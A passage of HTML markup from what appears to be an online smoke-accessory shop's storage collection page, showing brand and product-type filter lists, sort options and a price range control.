                          <input name="filter.p.vendor" value="Bzz Box" class="checkbox" id="sticky-filter.p.vendor-4" type="checkbox" />
                          <label for="sticky-filter.p.vendor-4" class="flex items-baseline gap-1">Bzz Box<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Canniloq" class="checkbox" id="sticky-filter.p.vendor-5" type="checkbox" />
                          <label for="sticky-filter.p.vendor-5" class="flex items-baseline gap-1">Canniloq<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Cheech &amp; Chong" class="checkbox" id="sticky-filter.p.vendor-6" type="checkbox" />
                          <label for="sticky-filter.p.vendor-6" class="flex items-baseline gap-1">Cheech &amp; Chong<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="CipherBrand" class="checkbox" id="sticky-filter.p.vendor-7" type="checkbox" />
                          <label for="sticky-filter.p.vendor-7" class="flex items-baseline gap-1">CipherBrand<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Cloudious 9" class="checkbox" id="sticky-filter.p.vendor-8" type="checkbox" />
                          <label for="sticky-filter.p.vendor-8" class="flex items-baseline gap-1">Cloudious 9<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Compton Grinders" class="checkbox" id="sticky-filter.p.vendor-9" type="checkbox" />
                          <label for="sticky-filter.p.vendor-9" class="flex items-baseline gap-1">Compton Grinders<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Contained Art" class="checkbox" id="sticky-filter.p.vendor-10" type="checkbox" />
                          <label for="sticky-filter.p.vendor-10" class="flex items-baseline gap-1">Contained Art<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="CVault" class="checkbox" id="sticky-filter.p.vendor-11" type="checkbox" />
                          <label for="sticky-filter.p.vendor-11" class="flex items-baseline gap-1">CVault<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Daily High Club" class="checkbox" id="sticky-filter.p.vendor-12" type="checkbox" />
                          <label for="sticky-filter.p.vendor-12" class="flex items-baseline gap-1">Daily High Club<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dank Tank" class="checkbox" id="sticky-filter.p.vendor-13" type="checkbox" />
                          <label for="sticky-filter.p.vendor-13" class="flex items-baseline gap-1">Dank Tank<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="DankStop" class="checkbox" id="sticky-filter.p.vendor-14" type="checkbox" />
                          <label for="sticky-filter.p.vendor-14" class="flex items-baseline gap-1">DankStop<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dip Devices" class="checkbox" id="sticky-filter.p.vendor-15" type="checkbox" />
                          <label for="sticky-filter.p.vendor-15" class="flex items-baseline gap-1">Dip Devices<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="doobtubes" class="checkbox" id="sticky-filter.p.vendor-16" type="checkbox" />
                          <label for="sticky-filter.p.vendor-16" class="flex items-baseline gap-1">doobtubes<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Empire Glassworks" class="checkbox" id="sticky-filter.p.vendor-17" type="checkbox" />
                          <label for="sticky-filter.p.vendor-17" class="flex items-baseline gap-1">Empire Glassworks<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Famous Brandz" class="checkbox" id="sticky-filter.p.vendor-18" type="checkbox" />
                          <label for="sticky-filter.p.vendor-18" class="flex items-baseline gap-1">Famous Brandz<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="FreshStor" class="checkbox" id="sticky-filter.p.vendor-19" type="checkbox" />
                          <label for="sticky-filter.p.vendor-19" class="flex items-baseline gap-1">FreshStor<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="FreshStore" class="checkbox" id="sticky-filter.p.vendor-20" type="checkbox" />
                          <label for="sticky-filter.p.vendor-20" class="flex items-baseline gap-1">FreshStore<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Fujima" class="checkbox" id="sticky-filter.p.vendor-21" type="checkbox" />
                          <label for="sticky-filter.p.vendor-21" class="flex items-baseline gap-1">Fujima<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Glass Pillow" class="checkbox" id="sticky-filter.p.vendor-22" type="checkbox" />
                          <label for="sticky-filter.p.vendor-22" class="flex items-baseline gap-1">Glass Pillow<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="GnarJars" class="checkbox" id="sticky-filter.p.vendor-23" type="checkbox" />
                          <label for="sticky-filter.p.vendor-23" class="flex items-baseline gap-1">GnarJars<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Grateful Dead x Pulsar" class="checkbox" id="sticky-filter.p.vendor-24" type="checkbox" />
                          <label for="sticky-filter.p.vendor-24" class="flex items-baseline gap-1">Grateful Dead x Pulsar<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Heady Dad" class="checkbox" id="sticky-filter.p.vendor-25" type="checkbox" />
                          <label for="sticky-filter.p.vendor-25" class="flex items-baseline gap-1">Heady Dad<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Her Highness NYC" class="checkbox" id="sticky-filter.p.vendor-26" type="checkbox" />
                          <label for="sticky-filter.p.vendor-26" class="flex items-baseline gap-1">Her Highness NYC<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="High Five" class="checkbox" id="sticky-filter.p.vendor-27" type="checkbox" />
                          <label for="sticky-filter.p.vendor-27" class="flex items-baseline gap-1">High Five<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Honeybee Herb" class="checkbox" id="sticky-filter.p.vendor-28" type="checkbox" />
                          <label for="sticky-filter.p.vendor-28" class="flex items-baseline gap-1">Honeybee Herb<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Humboldt Humidors" class="checkbox" id="sticky-filter.p.vendor-29" type="checkbox" />
                          <label for="sticky-filter.p.vendor-29" class="flex items-baseline gap-1">Humboldt Humidors<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Jane West" class="checkbox" id="sticky-filter.p.vendor-30" type="checkbox" />
                          <label for="sticky-filter.p.vendor-30" class="flex items-baseline gap-1">Jane West<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Jay and Silent Bob" class="checkbox" id="sticky-filter.p.vendor-31" type="checkbox" />
                          <label for="sticky-filter.p.vendor-31" class="flex items-baseline gap-1">Jay and Silent Bob<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Jerome Baker" class="checkbox" id="sticky-filter.p.vendor-32" type="checkbox" />
                          <label for="sticky-filter.p.vendor-32" class="flex items-baseline gap-1">Jerome Baker<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Marley Natural" class="checkbox" id="sticky-filter.p.vendor-33" type="checkbox" />
                          <label for="sticky-filter.p.vendor-33" class="flex items-baseline gap-1">Marley Natural<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Medtainer" class="checkbox" id="sticky-filter.p.vendor-34" type="checkbox" />
                          <label for="sticky-filter.p.vendor-34" class="flex items-baseline gap-1">Medtainer<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Myster" class="checkbox" id="sticky-filter.p.vendor-35" type="checkbox" />
                          <label for="sticky-filter.p.vendor-35" class="flex items-baseline gap-1">Myster<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="ONGROK" class="checkbox" id="sticky-filter.p.vendor-36" type="checkbox" />
                          <label for="sticky-filter.p.vendor-36" class="flex items-baseline gap-1">ONGROK<span class="text-sm text-opacity">(13)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Ooze" class="checkbox" id="sticky-filter.p.vendor-37" type="checkbox" />
                          <label for="sticky-filter.p.vendor-37" class="flex items-baseline gap-1">Ooze<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Original Kavatza" class="checkbox" id="sticky-filter.p.vendor-38" type="checkbox" />
                          <label for="sticky-filter.p.vendor-38" class="flex items-baseline gap-1">Original Kavatza<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Pulsar" class="checkbox" id="sticky-filter.p.vendor-39" type="checkbox" />
                          <label for="sticky-filter.p.vendor-39" class="flex items-baseline gap-1">Pulsar<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Quik Wikk" class="checkbox" id="sticky-filter.p.vendor-40" type="checkbox" />
                          <label for="sticky-filter.p.vendor-40" class="flex items-baseline gap-1">Quik Wikk<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="RAW" class="checkbox" id="sticky-filter.p.vendor-41" type="checkbox" />
                          <label for="sticky-filter.p.vendor-41" class="flex items-baseline gap-1">RAW<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Revelry Supply" class="checkbox" id="sticky-filter.p.vendor-42" type="checkbox" />
                          <label for="sticky-filter.p.vendor-42" class="flex items-baseline gap-1">Revelry Supply<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Roast &amp; Toast" class="checkbox" id="sticky-filter.p.vendor-43" type="checkbox" />
                          <label for="sticky-filter.p.vendor-43" class="flex items-baseline gap-1">Roast &amp; Toast<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="RYOT" class="checkbox" id="sticky-filter.p.vendor-44" type="checkbox" />
                          <label for="sticky-filter.p.vendor-44" class="flex items-baseline gap-1">RYOT<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Sigaro" class="checkbox" id="sticky-filter.p.vendor-45" type="checkbox" />
                          <label for="sticky-filter.p.vendor-45" class="flex items-baseline gap-1">Sigaro<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smoke Cartel" class="checkbox" id="sticky-filter.p.vendor-46" type="checkbox" />
                          <label for="sticky-filter.p.vendor-46" class="flex items-baseline gap-1">Smoke Cartel<span class="text-sm text-opacity">(18)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smokezilla" class="checkbox" id="sticky-filter.p.vendor-47" type="checkbox" />
                          <label for="sticky-filter.p.vendor-47" class="flex items-baseline gap-1">Smokezilla<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stash It!" class="checkbox" id="sticky-filter.p.vendor-48" type="checkbox" />
                          <label for="sticky-filter.p.vendor-48" class="flex items-baseline gap-1">Stash It!<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stash Sack" class="checkbox" id="sticky-filter.p.vendor-49" type="checkbox" />
                          <label for="sticky-filter.p.vendor-49" class="flex items-baseline gap-1">Stash Sack<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stink Sack" class="checkbox" id="sticky-filter.p.vendor-50" type="checkbox" />
                          <label for="sticky-filter.p.vendor-50" class="flex items-baseline gap-1">Stink Sack<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stündenglass" class="checkbox" id="sticky-filter.p.vendor-51" type="checkbox" />
                          <label for="sticky-filter.p.vendor-51" class="flex items-baseline gap-1">Stündenglass<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Sunakin" class="checkbox" id="sticky-filter.p.vendor-52" type="checkbox" />
                          <label for="sticky-filter.p.vendor-52" class="flex items-baseline gap-1">Sunakin<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="The Clinger" class="checkbox" id="sticky-filter.p.vendor-53" type="checkbox" />
                          <label for="sticky-filter.p.vendor-53" class="flex items-baseline gap-1">The Clinger<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="ThreadHeads" class="checkbox" id="sticky-filter.p.vendor-54" type="checkbox" />
                          <label for="sticky-filter.p.vendor-54" class="flex items-baseline gap-1">ThreadHeads<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="V Syndicate" class="checkbox" id="sticky-filter.p.vendor-55" type="checkbox" />
                          <label for="sticky-filter.p.vendor-55" class="flex items-baseline gap-1">V Syndicate<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="VLAB" class="checkbox" id="sticky-filter.p.vendor-56" type="checkbox" />
                          <label for="sticky-filter.p.vendor-56" class="flex items-baseline gap-1">VLAB<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li></ul></div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sticky-filter.p.product_type">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Product Type</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Storage" class="checkbox" id="sticky-filter.p.product_type-1" type="checkbox" />
                          <label for="sticky-filter.p.product_type-1" class="flex items-baseline gap-1">Storage<span class="text-sm text-opacity">(128)</span>
                            
                          </label>
                        </li></ul></div>
              </details></form><div class="drawer__sticky z-1 sticky left-0 bottom-0 w-full">
              <button class="button button--primary w-full" type="button" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false">
                <span class="btn-fill" data-fill></span>
                <span class="btn-text flex gap-1">View results<results-count class="block">128</results-count>
                </span>
              </button>
            </div>
          </div>
        </div>
      </div>
    </drawer-element>
  </facet-sticky><facets-topbar id="FacetsTopbar-template--26548697759925__main-collection" class="collection__topbar hidden xl:block xl:sticky z-10" data-gap="0">
          <div class="page-width facet-topbar flex items-center gap-4"><div class="facet-wrapper">
                  <button class="button button--primary icon-with-text" type="button" is="filters-toggle" aria-controls="FacetFiltersContainer" aria-expanded="false">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-filter icon-md" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Hide filters</span>
                    <span class="btn-text btn-duplicate"><svg class="icon icon-filter icon-md" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Show filters<facet-count class="facet-count flex items-center justify-center text-xs font-medium rounded-full" hidden>0</facet-count>
                    </span>
                  </button>
                </div><p id="ProductCount" class="grow text-base lg:text-lg" role="status">128 products</p><div class="facet-sorting inline-flex items-center gap-6" id="SortByContainer"><span>Sort by:</span><facet-sort class="sort-wrapper relative">
                  <hover-element class="button button--primary sort-by whitespace-nowrap overflow-hidden z-3">
                    <span class="btn-fill" data-fill></span>
                    <div class="btn-text">
                      <span class="sort-header flex items-center justify-center gap-5 relative w-full">
                        <span class="sort-selection">Featured</span>
                        <span class="sort-title text-sm uppercase absolute left-0 opacity-0 tracking-widest">Sort by</span>
                        <span class="sort-close flex items-center justify-center rounded-full"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
                      </span>
                      <ul class="sort-listbox text-left grid gap-2 absolute left-0 opacity-0 invisible w-full h-auto">
                            <li class="opacity-0 relative manual">
                              <input id="SortBy-manual" class="sr-only" name="sort_by" type="radio" value="manual" checked />
                              <label for="SortBy-manual" class="reversed-link text-xl">Featured</label>
                            </li>
                              

                            <li class="opacity-0 relative best-selling">
                              <input id="SortBy-best-selling" class="sr-only" name="sort_by" type="radio" value="best-selling" />
                              <label for="SortBy-best-selling" class="reversed-link text-xl">Best selling</label>
                            </li>
                              



                            <li class="opacity-0 relative price-ascending">
                              <input id="SortBy-price-ascending" class="sr-only" name="sort_by" type="radio" value="price-ascending" />
                              <label for="SortBy-price-ascending" class="reversed-link text-xl">Price, low to high</label>
                            </li>
                              

                            <li class="opacity-0 relative price-descending">
                              <input id="SortBy-price-descending" class="sr-only" name="sort_by" type="radio" value="price-descending" />
                              <label for="SortBy-price-descending" class="reversed-link text-xl">Price, high to low</label>
                            </li>
                              

                            <li class="opacity-0 relative created-ascending">
                              <input id="SortBy-created-ascending" class="sr-only" name="sort_by" type="radio" value="created-ascending" />
                              <label for="SortBy-created-ascending" class="reversed-link text-xl">Date, old to new</label>
                            </li>
                              

                            <li class="opacity-0 relative created-descending">
                              <input id="SortBy-created-descending" class="sr-only" name="sort_by" type="radio" value="created-descending" />
                              <label for="SortBy-created-descending" class="reversed-link text-xl">Date, new to old</label>
                            </li>
                              
</ul>
                    </div>
                  </hover-element>
                </facet-sort>
              </div></div><span class="collection__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="collection__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="collection__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></facets-topbar><div class="active-facets flex flex-wrap items-center gap-2 z-1 relative" id="FacetFiltersActive"></div>
<div class="collection__content flex"><div class="hidden" id="FacetFiltersContainer">
            <sticky-element class="facets__scroll block xl:sticky top-0" aria-controls="FacetsTopbar-template--26548697759925__main-collection"><form class="facet-form" method="GET" action="/collections/storage" is="facet-form" data-section-id="template--26548697759925__main-collection" data-history>
    <div class="details" data-filter data-index="sidebar-page" hidden>
      <input type="hidden" name="page" value="" /></div><div class="details" data-filter data-index="sidebar-filter.v.availability">
            <div class="details__summary flex items-center justify-between gap-2">
              <label for="sidebar-filter.v.availability" class="text-base-xl font-medium cursor-pointer">In stock only</label>
              <input name="filter.v.availability" class="switch" id="sidebar-filter.v.availability" type="checkbox" value="1" />
            </div>
          </div><details class="details" is="accordion-details" data-filter data-index="sidebar-filter.v.price">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Price</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content">
                  <price-range class="price-range grid gap-8">
                    <label class="sr-only" for="FacetFormRangeFromPrice-sidebar">From price</label>
                    <label class="sr-only" for="FacetFormRangeToPrice-sidebar">To price</label>
                    <div class="range-wrapper relative" style="--range-min: 0.0%;--range-max: 99.995%;">
                      <input class="range w-full pointer-events-none" type="range"
                        min="0"
                        max="200"
                        step="2"
                        value="0"
                        id="FacetFormRangeFromPrice-sidebar"
                      />
                      <input class="range w-full pointer-events-none absolute top-0 left-0" type="range"
                        min="0"
                        max="200"
                        step="2"
                        value="200"
                        id="FacetFormRangeToPrice-sidebar"
                      />
                    </div>
                    <div class="input-wrapper flex items-center gap-6">
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputFromPrice-sidebar">From price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.gte"
                          id="FacetFormInputFromPrice-sidebar"
                          autocomplete="off"
                          placeholder="0"
                          min="0"
                          max="200"
                          step="2"
                          
                        />
                      </div>
                      <span>to</span>
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputToPrice-sidebar">To price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.lte"
                          id="FacetFormInputToPrice-sidebar"
                          autocomplete="off"
                          placeholder="200"
                          min="0"
                          max="200"
                          step="2"
                          
                        />
                      </div>
                    </div>
                  </price-range>
                </div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sidebar-filter.p.vendor">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Brand</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Art of Smoke" class="checkbox" id="sidebar-filter.p.vendor-1" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-1" class="flex items-baseline gap-1">Art of Smoke<span class="text-sm text-opacity">(3)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Art+of+Smoke" style="opacity:0;position:absolute;z-index:-999999">Art of Smoke</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Blue Bus Fine Tools" class="checkbox" id="sidebar-filter.p.vendor-2" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-2" class="flex items-baseline gap-1">Blue Bus Fine Tools<span class="text-sm text-opacity">(4)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Blue+Bus+Fine+Tools" style="opacity:0;position:absolute;z-index:-999999">Blue Bus Fine Tools</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Boveda" class="checkbox" id="sidebar-filter.p.vendor-3" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-3" class="flex items-baseline gap-1">Boveda<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Boveda" style="opacity:0;position:absolute;z-index:-999999">Boveda</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Bzz Box" class="checkbox" id="sidebar-filter.p.vendor-4" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-4" class="flex items-baseline gap-1">Bzz Box<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Bzz+Box" style="opacity:0;position:absolute;z-index:-999999">Bzz Box</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Canniloq" class="checkbox" id="sidebar-filter.p.vendor-5" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-5" class="flex items-baseline gap-1">Canniloq<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Canniloq" style="opacity:0;position:absolute;z-index:-999999">Canniloq</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Cheech &amp; Chong" class="checkbox" id="sidebar-filter.p.vendor-6" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-6" class="flex items-baseline gap-1">Cheech &amp; Chong<span class="text-sm text-opacity">(2)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Cheech+%26amp%3B+Chong" style="opacity:0;position:absolute;z-index:-999999">Cheech &amp; Chong</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="CipherBrand" class="checkbox" id="sidebar-filter.p.vendor-7" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-7" class="flex items-baseline gap-1">CipherBrand<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=CipherBrand" style="opacity:0;position:absolute;z-index:-999999">CipherBrand</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Cloudious 9" class="checkbox" id="sidebar-filter.p.vendor-8" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-8" class="flex items-baseline gap-1">Cloudious 9<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Cloudious+9" style="opacity:0;position:absolute;z-index:-999999">Cloudious 9</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Compton Grinders" class="checkbox" id="sidebar-filter.p.vendor-9" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-9" class="flex items-baseline gap-1">Compton Grinders<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Compton+Grinders" style="opacity:0;position:absolute;z-index:-999999">Compton Grinders</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Contained Art" class="checkbox" id="sidebar-filter.p.vendor-10" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-10" class="flex items-baseline gap-1">Contained Art<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Contained+Art" style="opacity:0;position:absolute;z-index:-999999">Contained Art</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="CVault" class="checkbox" id="sidebar-filter.p.vendor-11" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-11" class="flex items-baseline gap-1">CVault<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=CVault" style="opacity:0;position:absolute;z-index:-999999">CVault</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Daily High Club" class="checkbox" id="sidebar-filter.p.vendor-12" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-12" class="flex items-baseline gap-1">Daily High Club<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/storage?filter.p.vendor=Daily+High+Club" style="opacity:0;position:absolute;z-index:-999999">Daily High Club</a>
                            
